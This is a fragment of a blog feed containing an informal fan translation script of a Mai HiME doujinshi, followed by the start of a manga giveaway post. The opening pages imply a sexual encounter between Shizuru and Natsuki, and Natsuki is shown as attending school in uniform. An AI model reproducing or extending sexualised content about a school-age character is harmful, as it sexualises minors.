class=\"MsoNormal\"\u003E\n\"...gasp!! Aaa...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"haa... hey...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Nn\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Nnnn\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"sonomanma motsukaii...na\" Do you have as it is\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPage 6\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:schick:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:schick:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"... ...hey \u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nbite harder...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:kiss:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"fuu...nn\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"It's ok (to bite) with all your strength?\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:scratches:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:hnnn...:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"The scratches on the back\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nare deeply engraved\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---Marked.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:ha:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"It's given by you\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"I'm happy with all of them\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:haaa...:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:nnn...:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPage 7\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"ha...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"haaa...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"ahhaa...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"ha...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"haaa...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"haa\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"haa\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"aaa...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"nuru\" (can be translated as wet or slimy)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"fufuu...\" (trademark giggle)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Finger or...tongue...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Can't decide which to eat\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"... ...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"... ... sorry\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPage 8\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"...What\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nare you... apologizing for\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Unn...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nSorry\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:rubs:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:zoku...: (Like I have any idea how weird jpn sfx are.)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Sorry...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nthe wound...\" (mark)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[Cannot\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n...this]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"It's okay... Natsuki... haa...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[In the end\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nThat]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPage 9\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:chichichi: (Birds chirping)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:ringggggggggg: (Alarm Ring)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:Ringgggggggggg:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:sits up:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:rubs:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"unn...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Aa...re... Shizu...?\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:RINGS:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[Good morning. \u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nI went out early so please lock the door.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EI made light\nbreakfast so please eat it.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EI'll contact you\nlater. \u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nNatsuki, make sure you go to school okay? \u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nShizuru]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Aa... ...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPage 10\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Your...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nbean is energetic as usual...\" (I donno if she's making\na sexual pun...lol)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"I wish not have to worry about my breakfast...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:scratches:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:ruffles: (sheets moving)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"maa...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nA shower first...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"... ... and\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[lots of it]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPage 11\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[The uniform skirt is so short, \u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nwhat am I going to do\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eit will clearly show]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[Revenge for biting?\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EIs that Revenge?]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Shi...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"SHIZURUUUU-----!!\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[Today's weather report. Strong winds]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:wind howling:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Hey Shizuru-san!!\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Aaa... Reito-san? Good morning.\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPage 12\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Morning, you're early today?\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Yea I got up early and took 2 trains earlier than\nusual.\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Hmmm\" 'I've got something to do for the professor\nthis morning'\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:Damn that Kanzaki:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:Getting so close to Fujino-san:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"If I stayed in bed\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nI'll wake up feeling strange again\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nSuch a tough choice\"\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Unn?\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"It's nothing...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"You face and skin is looking radiant though\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan class=\"hps\"\u003EI'm\u003C\/span\u003E\u003Cspan class=\"shorttext\"\u003E \u003C\/span\u003E\u003Cspan class=\"hps\"\u003Enot\u003C\/span\u003E\u003Cspan class=\"shorttext\"\u003E \u003C\/span\u003E\u003Cspan class=\"hps\"\u003Eeither\u003C\/span\u003E\u003Cspan class=\"shorttext\"\u003E \u003C\/span\u003E\u003Cspan class=\"hps\"\u003Ebetween\u003C\/span\u003E\u003Cspan class=\"shorttext\"\u003E \u003C\/span\u003E\u003Cspan class=\"hps\"\u003Eor\u003C\/span\u003E\u003Cspan class=\"shorttext\"\u003E \u003C\/span\u003E\u003Cspan class=\"hps\"\u003Ein\u003C\/span\u003E\u003Cspan class=\"shorttext\"\u003E \u003C\/span\u003E\u003Cspan class=\"hps\"\u003Ewhat\u003C\/span\u003E\"\n(\u0026lt;---googletranslatefail)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"fufuu\u0026lt;3 That's helpful\" (idk... taskarimasuwa\n??)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[Anything that he says]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n'Those two are dating?'\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n'They are real close since high school'\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n'nn-- Kanzaki-kunnn'\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n'Fujino-san'\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[This person is always fun to be with] (More like This\nperson is fun with everything he say. rephrase)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPage 13\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[These two are not (sexually) interested in each other]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"...Sorry, Shizuru-san\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Ehh?\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Ehh It's like I made use of you to avoid people\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"That makes us the same\" (in terms of using each\nother as escape. Pls rephrase)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Ehh?\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Reito-san's partner 'if that person is me it's not\nbad' something like that\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nprobably thought\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Well certainly!! I agree\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nIt's the same\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[...Just like in books]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPage 14\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"When Shizuru-san loves with a girl\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nyour eyes shine \" 'Is that pervy look okay?'\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:Must be tough on Natsuki-san:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Reito-san is the same, it's terrible for the girl\nyou've set your eyes on\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nunexpectedly straightforward\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:I feel sorry for Tokiha-san:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[I don’t really hate men]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[But (the inner me) I don’t want to be like him]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[But]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:How was last night's gokon?:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:Noisy-- Shutup and go away you:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[But I...]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Say... Reito-san---\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPage 15\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Have you ever thought about why (I like girls)?\" \u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"... ... who knows\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"I learned properly about [First love]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nonly recently\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"And when i realized ...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPage 16\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[here [Because I’m a guy] or]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:See you, I’ve reached my building:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[something like want to sleep]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"It's that same Obsidian Lord\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nthat person...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[His simple reason----]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"... ... \u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nI guess so\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[When I realized it,\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nAll I had in my mind was that girl]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPage 17\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"---Things like 'like' \"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"It can't be helped...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:Ara it's snow:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Snow...?\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n: Shizuru... Is she wearing enough?:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Natsukiii---\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:Ehh?:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPage 18\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Ohh... Mai\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMorning\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Good morning---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nIt's cold---\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"By the way you didn't come back last night\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nHere's the magazine you asked for before I left for work\"\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n'Pay up'\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:gasp:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:gives:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Ahh... Sorry I was busy last night...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"I expected that much\" it smells like a different\nkind of shampoo from the usual'\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Natsuki... why are you wearing sports pants\"\n(seriously... I think she used supaatsu for this word)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"!!\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Ehh... What's this... Your panty got stolen\nagain?\" 'Well done Kaichou-san'\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:stutters:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"N..Nooo!! It's cold that's all!!\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n'Why did you suddenly think of Shizuru!!'\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPage 19\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"well... in various meaning I feel deprived...\"\n'something like that'\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Hmm?\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:Rings:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Ahh...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Ohh? Mail from Kaichou-san?\" \u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n'Let’s go with beans, compared to Yuichi he always grumbles'\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:Karage is in fashion:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[Did you get up properly? Pardon me from last night]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[It's snowing so don't catch a cold]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[Are you coming over tonight?]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPage 20\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"... [I'm coming]\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:types:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"... ... Wow\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[If i don't go\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nI’ll constantly think of the urges]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"I caught a glimpse of Natsuki's girly expression\n\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:It's awkward:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:That's a first:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Hey...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n' You're terrible'\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[The human nature is said]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[Is telling you in the reverse way]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n[This raw facts of this origin of impulse]\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nEND\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh, she didn't translate the side stories, anyone wanna take up this?\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/3470399837742651247\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/09\/doropanda-tours-mai-hime-volume-13.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/3470399837742651247"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/3470399837742651247"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/09\/doropanda-tours-mai-hime-volume-13.html","title":"Doropanda Tours - Mai HiME Volume 13\/13.5"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-6369085505975807068"},"published":{"$t":"2013-09-10T01:55:00.000+08:00"},"updated":{"$t":"2013-09-15T14:25:16.579+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purchases"}],"title":{"type":"text","$t":"Winner of citrus Manga Giveaway"},"content":{"type":"html","$t":"[Posted @ 1:41 AM]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/citrusgiveaway.jpg~original\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/citrusgiveaway.jpg~original\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo, the winner of citrus V1 manga giveaway is deadfish! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd deadfish, if you're reading 